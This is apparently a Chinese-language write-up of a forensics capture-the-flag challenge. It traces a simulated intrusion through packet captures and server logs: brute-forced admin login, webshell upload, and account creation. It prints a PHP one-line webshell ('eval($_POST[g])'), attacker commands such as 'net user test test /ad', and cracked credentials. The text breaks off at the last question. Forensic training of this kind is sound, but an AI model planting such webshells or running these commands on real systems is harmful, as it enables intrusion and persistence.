

关卡描述:1. 网站后台登陆地址是多少?(相对路径)





首先这种确定的网站访问的都是http或者https协议,搜索http看看。 关于http的就这两个信息,然后172.16.60.199出现最多,先过滤这个ip看看

关于http的就这两个信息,然后172.16.60.199出现最多,先过滤这个ip看看



这个很可能是黑客在爆破或者猜测后台路径,这里simplexue/login.php没有报出404错误,而是继续下一个地址,所以后台路径就是它了

simplexue/login.php

关卡描述:2.攻击者的ip是多少

看那个ip在爆破就行了,

202.99.27.194

3.攻击者第一次访问网站的时间是多少(时:分:秒)

确认第一次攻击时间我们可以用一个命令过滤

ip.addr==202.99.27.194 and ip.addr==172.16.60.199

答案是10:31:10

提交之后不正确,就只能是以日志为准,再去日志查看,过滤攻击者ip

答案就是10:13:19

4. 爆破出正确的后台地址之前,总共尝试爆破了多少次

过滤http格式,然后就是攻击者ip和被攻击的ip

http and ip.addr==202.99.27.194 and ip.addr==172.16.60.199

一共出现了37次,但是报错的第一次不算,所以是36次。



5.尝试暴力破解后台密码正确之前的错误次数

在数据包里面翻出来了17次

但是不正确,所以答案是以日志为准,去查看日志

可以确定爆破密码是post格式,然后路径在这个数据包也有显示就直接在日志中过滤POST /simplexue/login.php

查看结果

所以是15个。

6.利用什么帐号密码,进入的后台(用户名/密码)

在第二个数据包

这个有两个办法,他是在16次成功的就去看第十六次爆破的数据包

还可以用在数据包里面看到的时间进行时间过滤找数据包

答案检索admin123



黑客成功登录后台的时间(时:分)

关卡描述:7. 黑客成功登录后台的时间(时:分)

10:35



关卡描述:8. 通过什么方式拿到的webshell

这里开始查看数据包,第三个数据包什么也没有发现

第四个数据包

发现他执行了phpinfo(),所以在这个之前就上传了一句话木马之类的。

再查看在这之前的数据包

一句话木马。



关卡描述:9.webshell的具体地址是

再看他执行phpinfo()的数据包

http://118.194.196.232:800/uploads/jian.php就是这个



关卡描述:10.Webshell文件具体内容

就是解密出来的内容

<?php eval($_POST[g]);?>



关卡描述:11.计算机名是什么

追踪执行phpinfo口令的数据包,http格式

复制粘贴全部内容,到一个文档里面之后转换为html模式

ctrl+f开始搜索

答案是SIMPLE-W7LOIJIF

关卡描述:12. 网站的绝对路径是什么(区分大小写)

还是看这个文件

| C:/phpStudy/WWW/dedecms |



关卡描述:13. 有没有禁用php函数? (有的话,请列出禁用的函数,逗号分隔;没有的话请填无)

这一题在phpinfo里面也有

前面那个单词翻译过来就是禁用函数

答案是无





关卡描述:14. webshell 下最先执行了哪两个系统命令(回答时以逗号分隔)

系统命令

所以要用system第四个数据包开始过滤

http and ip.addr==202.99.27.194

whoami,net user test test /ad

whoami,net user test test /ad

关卡描述:15. webshell是什么权限

这个要结合上一题,就是system权限

关卡描述:16. 服务器是否开启了3389端口(是否)

继续看黑客执行的命令也没有关于端口的netstat

找到了直接追踪tcp流

ESTABLISHED是确认链接状态

所以是开放的

关卡描述:17. 系统帐号的添加时间(时:分:秒)

http and ip.addr==202.99.27.194

找黑客执行了添加用户的命令

10:43:15

关卡描述:18. 添加系统帐号的用户名

上一题内容有test

关卡描述:19. 帐户test登陆成功的时间 (时:分:秒)

这个日志文件需要windows8打开

答案是10:46:58

关卡描述:20. 上传到文件服务器shell 的时间是多少(时:分)

这题要先确定文件服务器的ip是多少,

第一个是被入侵上传shell的那只能是172.16.60.200了

可能数据包监听的是172.16.60.199的172.16.60.200的只能去查看他的日志了

ip和post上传格式,搭配上get访问给php文件,基本上可以确定就是他了

11:34

关卡描述:21. 文件服务器上webshell的文件名

上一提get访问的文件

0911345106179864.php

关卡描述:22. 下载机密文件的名称

这个还是只能查看日志

只看172.16.60.199的

就是这个simplexue.zip

关卡描述:23. 攻击者下载机密文件的时间(时:分)

上一题就有

关卡描述:24. 下载文件的内容是什么